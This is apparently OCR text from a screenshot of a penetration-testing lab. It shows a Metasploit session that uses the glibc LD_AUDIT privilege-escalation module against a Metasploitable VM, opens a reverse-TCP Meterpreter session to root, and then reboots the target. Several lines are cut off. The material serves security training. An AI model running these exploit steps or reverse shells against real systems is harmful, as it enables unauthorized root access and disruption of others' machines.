 msf6 > search exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc 2010-10-18 excellent Yes glibc LD_AUDIT Arbitrary DSO Load Privilege Escalation
1 \_ target: Automatic
2 \_ target: Linux x86
3 \_ target: Linux x64
Interact with a module by name or index. For example in
After interacting with a module you can manually set a
msf6 > use 2
[*] Additionally setting TARGET => Linux x86
[*] No payload configured, defaulting to linux/x86/mete
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_e
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_e
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.BlDmEmyJiM' (1271 bytes) ...
[*] Writing '/tmp/.8×6i6E8t' (296 bytes) ...
[*] Writing '/tmp/.BFrO399' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -
meterpreter > getuid
Server username: root
meterpreter > shell
Process 8396 created.
Channel 1 created.
sudo su
reboot
metasploitable (default) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
64 bytes from 192.168.11.111: icmp_seq=72 ttl=64 time=0.168 ms
64 bytes from 192.168.11.111: icmp_seq=73 ttl=64 time=0.192 ms
64 bytes from 192.168.11.111: icmp_seq=74 ttl=64 time=0.145 ms
64 bytes from 192.168.11.111: icmp_seq=75 ttl=64 time=0.263 ms
64 bytes from 192.168.11.111: icmp_seq=76 ttl=64 time=0.325 ms
--- 192.168.11.111 ping statistics ---
81 packets transmitted, 76 received, 6% packet loss, time 80035ms
rtt min/avg/max/mdev = 0.136/0.349/0.795/0.154 ms
msfadmin@metasploitable:~$ cat /proc/version
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-
2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
msfadmin@metasploitable:~$ arch
-bash: arch: command not found
msfadmin@metasploitable:~$
Broadcast message from root@metasploitable
(unknown) at 6:46 ...
The system is going down for reboot NOW!
* Stopping web server apache2 [ OK ]
* Stopping Tomcat servlet engine tomcat5.5 [ OK ]
Stopping Samba daemons: nmbd smbd.
not implemented
* Stopping NFS common utilities [ OK ]
CTRL (DESTRA)